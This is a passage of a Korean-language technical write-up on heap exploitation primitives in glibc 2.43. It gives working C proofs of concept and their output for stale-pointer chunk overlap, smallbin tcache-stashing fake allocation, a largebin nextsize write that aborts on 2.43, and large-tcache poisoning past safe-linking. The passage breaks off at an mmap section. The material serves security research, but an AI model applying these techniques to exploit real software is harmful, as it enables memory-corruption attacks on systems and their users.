#include <assert.h>#include <stdint.h>#include <stdio.h>#include <stdlib.h>
enum { REQUEST_SIZE = 0x100, CHUNK_SIZE = 0x110, COMBINED_REQUEST_SIZE = 0x210, TCACHE_COUNT_243 = 16,};
intmain(void){ setvbuf(stdout, NULL, _IONBF, 0);
void *fillers[TCACHE_COUNT_243]; for (size_t i = 0; i < TCACHE_COUNT_243; ++i) { fillers[i] = malloc(REQUEST_SIZE); assert(fillers[i] != NULL); }
unsigned char *previous = malloc(REQUEST_SIZE); unsigned char *victim = malloc(REQUEST_SIZE); void *guard = malloc(0x20); assert(previous != NULL); assert(victim != NULL); assert(guard != NULL); assert((uintptr_t)victim - (uintptr_t)previous == CHUNK_SIZE);
for (size_t i = 0; i < TCACHE_COUNT_243; ++i) free(fillers[i]);
free(victim); free(previous);
fillers[0] = malloc(REQUEST_SIZE); assert(fillers[0] != NULL);
/* Stale-pointer free after victim has been absorbed into previous. */ free(victim);
unsigned char *combined = malloc(COMBINED_REQUEST_SIZE); unsigned char *interior = malloc(REQUEST_SIZE); assert(combined == previous); assert(interior == victim);
const uintptr_t delta = (uintptr_t)interior - (uintptr_t)combined; assert(delta == CHUNK_SIZE);
combined[CHUNK_SIZE] = 0x5a; assert(interior[0] == 0x5a);
printf("stale_overlap_combined=%p\n", (void *)combined); printf("stale_overlap_interior=%p\n", (void *)interior); printf("stale_overlap_delta=%#lx\n", (unsigned long)delta); puts("stale_overlap_cross_write=1"); return 0;}실행하면
stale_overlap_combined=0x598703c73110stale_overlap_interior=0x598703c73220stale_overlap_delta=0x110stale_overlap_cross_write=1두 pointer의 차이는 정확히 0x110이다. combined[0x110]에 쓴 값이 interior[0]에서 보이므로 overlap도 확인된다.
off-by-null과 backward consolidation
off-by-null로도 비슷한 overlap을 만들 수 있다. little-endian에서 다음 chunk의 size 하위 byte를 null로 덮으면 PREV_INUSE가 지워질 수 있다. 이후 이 chunk를 free하면 allocator는 prev_size만큼 앞에 free chunk가 있다고 보고 backward consolidation을 시도한다.
bit 하나만 지운다고 끝나지는 않는다. 계산한 previous chunk가 정확한 boundary에 놓이는지 확인하고 chunksize(p)와 다음 prev_size도 비교한다. normal bin node를 unlink할 때는 reverse link까지 맞아야 한다.
fd->bk == pbk->fd == p1-byte overflow만으로 충분한지는 원래 size 하위 byte에 달려 있다. 필요하면 더 강한 overwrite로 prev_size와 fake free chunk의 link까지 맞춰야 한다. 두 chunk는 붙어 있어야 하고 계산된 previous chunk는 alignment를 지킨 채 arena 안에 있어야 한다. boundary tag와 fd/bk까지 맞으면 backward consolidation으로 overlap을 만들 수 있다.
size가 어긋나면 corrupted size vs. prev_size로 끝난다. fd/bk가 틀리면 safe-unlink 검사에서 막힌다. 2.43에도 boundary tag 자체는 남아 있으므로 조건을 전부 맞춘 경우에만 쓸 수 있는 경로다.
8. normal bin, large tcache, mmap, top
fastbin이 빠진 뒤 남은 경로는 아래처럼 나뉜다.
| 경로 | glibc 2.43 동작 | 필요한 bug 또는 heap 상태 | 결과 상태 | 주요 제약 조건 |
|---|---|---|---|---|
fastbin duplication 또는 fd corruption | 제거 | fastbin에 들어간 free chunk | 없음 | fastbin branch와 malloc_consolidate가 존재하지 않음 |
| small tcache link corruption | 경로 유지, 기본 depth 16 | free 이후 link write와 주소 정보 | controlled allocation | safe-linking, alignment, bin head 상태, target 접근 가능 여부 |
| consolidation 이후 stale interior free | 2.43-2ubuntu2에서 재현 | victim 흡수 이후 stale pointer free | overlap | tcache 용량, 인접 관계, stale header의 타당성, allocation 순서 |
| boundary tag corruption | 유효한 boundary 관계에서 유지 | size 또는 prev_size corruption | overlap | size 일치, 인접 관계, unlink 검사 |
| smallbin metadata와 stashing | 2.43-2ubuntu2에서 재현 | free 이후 victim의 bk write와 fake node chain | fake node에서 controlled allocation | reverse link 일관성, tcache 용량, alignment, writable 영역 |
| 고전적인 largebin smaller-than-smallest write | 버전 차이 재현 | free 이후 bk_nextsize overwrite | 2.39에서는 target write, 2.43에서는 write 전 abort | 추가된 nextsize reverse link 검사 |
| 그 외 largebin metadata corruption | 검사와 함께 경로 유지 | fd, bk, nextsize 상태 제어 | forged metadata graph에 따라 달라짐 | fd/bk와 nextsize 무결성 검사 |
| 선택적 large tcache | 높인 tcache_max에서 재현, 이 size는 기본 설정에서 비활성 | free 이후 link write와 exact-size fake header | controlled allocation | safe-linking, exact-size 일치, 읽고 쓸 수 있는 target |
| mmap chunk geometry | 소스에서만 확인, remap PoC 없음 | mapped chunk size 또는 prev_size overwrite | 더 넓은 unmap 가능, stale alias에는 이후 remap 필요 | page alignment, mapping 인접 관계, threshold, kernel 배치 |
top/sysmalloc remainder | 소스 흐름만 확인 | top size OOB와 예측 가능한 page geometry | old top이 _int_free_chunk를 거쳐 arena bin 경로로 진입 | top size 검사, fencepost, page alignment, 이후 재사용 상태 |
smallbin과 largebin은 여전히 doubly linked list고 unlink할 때 검사를 받는다. 아래 large tcache size는 glibc.malloc.tcache_max를 높였을 때만 활성화된다. 어느 경로든 표에 적은 metadata를 만들 애플리케이션 bug가 먼저 있어야 한다.
smallbin metadata와 tcache stashing
glibc 2.43은 smallbin victim을 꺼낼 때 victim->bk->fd == victim인지 확인한다. victim을 unlink한 뒤 tcache에 자리가 남아 있으면 같은 size의 smallbin node를 더 꺼내 tcache에 stash한다.

x86-64에서 malloc(0x100)의 chunk size는 0x110이다. 먼저 tcache entry 16개를 채우고 실제 victim을 free해 smallbin으로 보낸다. 그다음 UAF로 아래 두 link를 만든다.
victim->bk = fake[0]fake[0].fd = victimtcache entry 16개를 모두 다시 꺼내면 다음 malloc(0x100)이 실제 victim을 가져간다. 이때 stashing loop가 fake[0]부터 fake[15]까지 tcache로 옮긴다. fake[16]은 마지막 fd update를 받기 위한 terminal node로 smallbin에 남는다.
마지막에 stash된 fake[15]가 tcache head다. 그다음 malloc(0x100)은 fake[15] + 0x10을 반환한다.
victim의 bk를 free 뒤에 덮을 수 있어야 하고 fake[0].fd는 victim을 다시 가리켜야 한다. grooming 수는 실제 tcache capacity와 맞아야 한다. fake node는 모두 malloc alignment를 지켜야 한다.
x86-64 allocator는 fake chunk 경계의 in-use bit도 갱신한다. 그래서 각 node는 offset 0x118까지 쓸 수 있어야 한다. 반환될 entry의 next는 읽을 수 있어야 하고 key 위치에는 쓸 수 있어야 한다.
성공하면 fake[15]의 user area가 그대로 반환된다. 일반적인 smallbin unlink write가 아니라 이 layout에서의 controlled allocation이다.
reverse link가 틀리면 smallbin consistency check에서 막힌다. fake node 수나 tcache count가 맞지 않아도 안 된다. writable 범위가 짧거나 alignment가 틀린 경우, 중간에 같은 size allocation이 끼는 경우도 stashing 흐름이 깨진다.
아래 코드에서는 fake node의 writable 범위를 넉넉하게 잡고 victim의 bk를 덮는다. 마지막에는 반환 주소와 cross-write를 둘 다 검사한다.
#include <assert.h>#include <stdint.h>#include <stdio.h>#include <stdlib.h>#include <string.h>
enum { REQUEST_SIZE = 0x100, CHUNK_HEADER_SIZE = 0x10, TCACHE_COUNT_243 = 16, FAKE_NODE_COUNT = TCACHE_COUNT_243 + 1, FAKE_NODE_EXTENT = 0x120,};
struct fake_chunk { size_t prev_size; size_t size; struct fake_chunk *fd; struct fake_chunk *bk; unsigned char padding[FAKE_NODE_EXTENT - 4 * sizeof(size_t)];} __attribute__((aligned(16)));
_Static_assert(sizeof(struct fake_chunk) == FAKE_NODE_EXTENT, "fake chunk must contain the in-use-bit write at +0x118");_Static_assert(_Alignof(struct fake_chunk) == 16, "fake chunks must satisfy malloc alignment");
static struct fake_chunk *mem_to_chunk(void *memory){ return (struct fake_chunk *)((unsigned char *)memory - CHUNK_HEADER_SIZE);}
static void *chunk_to_mem(struct fake_chunk *chunk){ return (unsigned char *)chunk + CHUNK_HEADER_SIZE;}
intmain(void){ setvbuf(stdout, NULL, _IONBF, 0);
struct fake_chunk fake[FAKE_NODE_COUNT]; memset(fake, 0, sizeof(fake)); for (size_t i = 0; i < TCACHE_COUNT_243; ++i) fake[i].bk = &fake[i + 1];
void *victim = malloc(REQUEST_SIZE); assert(victim != NULL);
void *fillers[TCACHE_COUNT_243]; for (size_t i = 0; i < TCACHE_COUNT_243; ++i) { fillers[i] = malloc(REQUEST_SIZE); assert(fillers[i] != NULL); }
void *guard = malloc(0x20); assert(guard != NULL);
for (size_t i = 0; i < TCACHE_COUNT_243; ++i) free(fillers[i]);
free(victim);
struct fake_chunk *victim_chunk = mem_to_chunk(victim); fake[0].fd = victim_chunk;
/* Simulated post-free metadata overwrite: victim->bk = fake[0]. */ victim_chunk->bk = &fake[0];
for (size_t i = 0; i < TCACHE_COUNT_243; ++i) { fillers[i] = malloc(REQUEST_SIZE); assert(fillers[i] != NULL); }
void *returned_victim = malloc(REQUEST_SIZE); assert(returned_victim == victim);
void *expected_fake = chunk_to_mem(&fake[TCACHE_COUNT_243 - 1]); void *returned_fake = malloc(REQUEST_SIZE); assert(returned_fake == expected_fake);
uintptr_t *returned_words = returned_fake; const uintptr_t marker = UINT64_C(0x534d414c4c42494e); returned_words[2] = marker;
uintptr_t *fake_marker = (uintptr_t *)((unsigned char *)&fake[TCACHE_COUNT_243 - 1] + 0x20); assert(*fake_marker == marker);
printf("smallbin_victim=%p\n", returned_victim); printf("smallbin_fake=%p\n", returned_fake); puts("smallbin_fake_allocation=1"); return 0;}실행 결과다.
smallbin_victim=0x55574bfd3010smallbin_fake=0x7ffdc6590370smallbin_fake_allocation=1마지막 token은 pointer와 cross-write assertion이 모두 맞아야 출력된다.
largebin nextsize: 2.39의 write와 2.43의 abort
두 버전에서 같은 코드를 빌드하고 같은 방식으로 metadata를 터트렸다. malloc(0x428)으로 만든 0x430 chunk는 먼저 largebin에 넣는다. 더 작은 0x420 chunk는 malloc(0x418)로 만들고 unsorted에 남겨 둔다.
그다음 기존 largebin node의 bk_nextsize를 바꿔 fd_nextsize field가 target word와 겹치게 한다. malloc(0x438)은 sorting을 trigger할 별도 0x440 chunk다.

2.39에서는 작은 chunk를 삽입할 때 기존 smaller-than-smallest 루트를 탄다. 손상된 bk_nextsize를 따라 작은 chunk의 header 주소가 target에 기록된다.
2.42부터는 삽입 전에 아래 reverse link도 확인한다.
fwd->fd->bk_nextsize->fd_nextsize == fwd->fd기존 write에 쓰던 forged node는 이 조건을 만족하지 않는데, 2.43에서는 target을 건드리기 전에 malloc(): largebin double linked list corrupted (nextsize)로 abort 난다.
막힌 건 클래식한 smaller-than-smallest write인게 largebin metadata를 건드리는 모든 기법이 사라진 것은 아니다. fd, bk, nextsize를 다른 모양으로 forge한다면 각 target에 맞춰 다시 짜야한다.
아래 코드에서 두 large chunk를 만들고 첫 번째 chunk를 largebin으로 보낸다. 이후 bk_nextsize를 덮고 두 버전에서 같은 insertion을 실행한다.
#include <assert.h>#include <stdint.h>#include <stdio.h>#include <stdlib.h>
enum { LARGER_REQUEST = 0x428, SMALLER_REQUEST = 0x418, SORT_TRIGGER_REQUEST = 0x438, LARGER_CHUNK_SIZE = 0x430, SMALLER_CHUNK_SIZE = 0x420, SORT_TRIGGER_CHUNK_SIZE = 0x440,};
static size_tallocator_chunk_size(const void *memory){ const size_t *words = memory; return words[-1] & ~(size_t)0x7;}
intmain(void){ setvbuf(stdout, NULL, _IONBF, 0);
volatile size_t target = 0;
size_t *larger = malloc(LARGER_REQUEST); void *larger_guard = malloc(0x18); size_t *smaller = malloc(SMALLER_REQUEST); void *smaller_guard = malloc(0x18); assert(larger != NULL); assert(larger_guard != NULL); assert(smaller != NULL); assert(smaller_guard != NULL);
const size_t larger_size = allocator_chunk_size(larger); const size_t smaller_size = allocator_chunk_size(smaller); assert(larger_size == LARGER_CHUNK_SIZE); assert(smaller_size == SMALLER_CHUNK_SIZE);
const uintptr_t larger_chunk = (uintptr_t)(larger - 2); const uintptr_t smaller_chunk = (uintptr_t)(smaller - 2);
free(larger);
void *first_sort_trigger = malloc(SORT_TRIGGER_REQUEST); assert(first_sort_trigger != NULL); const size_t trigger_size = allocator_chunk_size(first_sort_trigger); assert(trigger_size == SORT_TRIGGER_CHUNK_SIZE);
free(smaller);
/* * Simulated UAF: point larger->bk_nextsize at a fake chunk whose * fd_nextsize field overlaps target. */ larger[3] = (size_t)((uintptr_t)&target - 4 * sizeof(size_t));
printf("largebin_larger_chunk=%p\n", (void *)larger_chunk); printf("largebin_smaller_chunk=%p\n", (void *)smaller_chunk); printf("largebin_larger_size=%#zx\n", larger_size); printf("largebin_smaller_size=%#zx\n", smaller_size); printf("largebin_trigger_size=%#zx\n", trigger_size); puts("largebin_trigger_insert=1");
void *second_sort_trigger = malloc(SORT_TRIGGER_REQUEST); assert(second_sort_trigger != NULL);
/* Reached on 2.39; the 2.43 nextsize check aborts before this point. */ assert(target == smaller_chunk); printf("largebin_target=%p\n", (void *)(uintptr_t)target); puts("largebin_legacy_write=1"); return 0;}Ubuntu 24.04/glibc 2.39에서는 기존 write가 끝까지 진행된다.
largebin_larger_chunk=0x6548a82a7290largebin_smaller_chunk=0x6548a82a76e0largebin_larger_size=0x430largebin_smaller_size=0x420largebin_trigger_size=0x440largebin_trigger_insert=1largebin_target=0x6548a82a76e0largebin_legacy_write=1같은 코드를 Ubuntu 26.04/glibc 2.43에서 빌드해 돌리면 target assertion 전에 멈춘다.
largebin_larger_chunk=0x5b9da27f3000largebin_smaller_chunk=0x5b9da27f3450largebin_larger_size=0x430largebin_smaller_size=0x420largebin_trigger_size=0x440largebin_trigger_insert=1malloc(): largebin double linked list corrupted (nextsize)process_status=134runner에서는 오류 메시지와 SIGABRT 종료 코드 134를 함께 확인했다. 2.43 log에 largebin_legacy_write=1이 찍히면 실패로 처리했다.
선택적 large tcache와 exact-size poisoning
large tcache는 12개 logarithmic bin으로 구현되어있지만 기본 tcache_max로는 아래 size가 활성화되지 않는다. PoC를 시작할 때 limit을 0x2000으로 올려 exact-size rule과 link poisoning을 확인했다.

0x510과 0x590 chunk는 같은 logarithmic bin에 들어간다. 여기서 0x550 chunk를 요청하면 search 중 0x590 entry까지 도달하지만, 2.43은 size가 정확히 맞지 않아 이 entry를 꺼내지 않는다. 이후 0x590을 제대로 요청했을 때 그대로 반환된다.
poisoning은 0x910 chunk 두 개를 free한 뒤 head의 protected next를 fake target으로 바꾸는 방식이다. small tcache와 달리 large tcache의 target은 pop 전에 tcache_get_large가 size를 확인한다.
그래서 fake entry 앞의 size field에는 0x911을 넣었다. next에는 protected null을 두고 key 위치도 writable하게 잡았다. 첫 malloc(0x900)은 실제 head를, 두 번째 호출은 fake target을 반환한다. 두 번째 pop에서 fake entry의 key도 0으로 바뀐다.
필요한 건 cached entry의 link를 free 뒤에 덮는 bug와 읽고 쓸 수 있는 aligned target이다. tcache_max를 올리지 않으면 이 chunk들은 large tcache가 아니라 arena나 mmap으로 간다.
safe-link 값을 틀리거나 exact-size header를 빼먹으면 반환되지 않는다. target의 next를 읽을 수 없거나 key에 쓸 수 없는 경우도 마찬가지다. alignment와 logarithmic bin도 request에 맞아야 한다.
아래 코드에서는 exact-size entry가 cache에 남는지 먼저 확인한다. 그 뒤 fake large entry를 만들고 protected link를 바꾼다.
#include <assert.h>#include <stddef.h>#include <stdint.h>#include <stdio.h>#include <stdlib.h>
enum { SMALL_CACHED_REQUEST = 0x500, LARGER_CACHED_REQUEST = 0x580, MISMATCHED_REQUEST = 0x540, POISON_REQUEST = 0x900, POISON_CHUNK_SIZE = 0x910,};
struct fake_large_entry { size_t prev_size; size_t size; uintptr_t next; uintptr_t key; uintptr_t marker; unsigned char padding[POISON_CHUNK_SIZE - 5 * sizeof(size_t)];} __attribute__((aligned(16)));
_Static_assert(offsetof(struct fake_large_entry, next) == 0x10, "fake user area must start after the chunk header");_Static_assert(sizeof(struct fake_large_entry) == POISON_CHUNK_SIZE, "the nominal fake chunk extent must be backed by memory");_Static_assert(_Alignof(struct fake_large_entry) == 16, "fake large entry must satisfy malloc alignment");
static uintptr_tprotect_pointer(const void *position, const void *pointer){ return ((uintptr_t)position >> 12) ^ (uintptr_t)pointer;}
intmain(void){ setvbuf(stdout, NULL, _IONBF, 0);
/* * 0x510 and 0x590 chunks share one logarithmic large-tcache bin. * A 0x550 request must not consume the larger 0x590 entry on 2.43. */ void *small_cached = malloc(SMALL_CACHED_REQUEST); void *larger_cached = malloc(LARGER_CACHED_REQUEST); assert(small_cached != NULL); assert(larger_cached != NULL);
free(small_cached); free(larger_cached);
void *mismatched = malloc(MISMATCHED_REQUEST); assert(mismatched != NULL); assert(mismatched != small_cached); assert(mismatched != larger_cached);
void *exact = malloc(LARGER_CACHED_REQUEST); assert(exact == larger_cached); puts("large_tcache_exact_size=1");
struct fake_large_entry fake = { .prev_size = 0, .size = POISON_CHUNK_SIZE | 1, .next = 0, .key = UINT64_C(0x4b45594b45594b45), .marker = 0, };
void *fake_memory = &fake.next; assert(((uintptr_t)fake_memory & 0xf) == 0); fake.next = protect_pointer(&fake.next, NULL);
uintptr_t *first = malloc(POISON_REQUEST); uintptr_t *head = malloc(POISON_REQUEST); assert(first != NULL); assert(head != NULL);
free(first); free(head);
/* Simulated UAF: replace the protected link at the tcache head. */ head[0] = protect_pointer(&head[0], fake_memory);
void *returned_head = malloc(POISON_REQUEST); assert(returned_head == head);
uintptr_t *returned_fake = malloc(POISON_REQUEST); assert(returned_fake == fake_memory); assert(fake.key == 0);
const uintptr_t marker = UINT64_C(0x4c41524745544348); returned_fake[2] = marker; assert(fake.marker == marker);
printf("large_tcache_head=%p\n", returned_head); printf("large_tcache_fake=%p\n", (void *)returned_fake); puts("large_tcache_fake_allocation=1"); return 0;}glibc.malloc.tcache_max=0x2000으로 실행한 결과다.
large_tcache_exact_size=1large_tcache_head=0x645d9c24dc10large_tcache_fake=0x7ffe42891610large_tcache_fake_allocation=1마지막 두 token은 exact-size entry 유지와 fake pointer 반환, key 초기화, cross-write가 모두 확인돼야 출력된다.
mmap accounting
2.43부터 mmap chunk도 normal chunk와 같은 방식으로 size를 계산한다. 예전 계산식은 다음과 같았다.
새 계산에는 trailing header가 하나 더 붙는다.
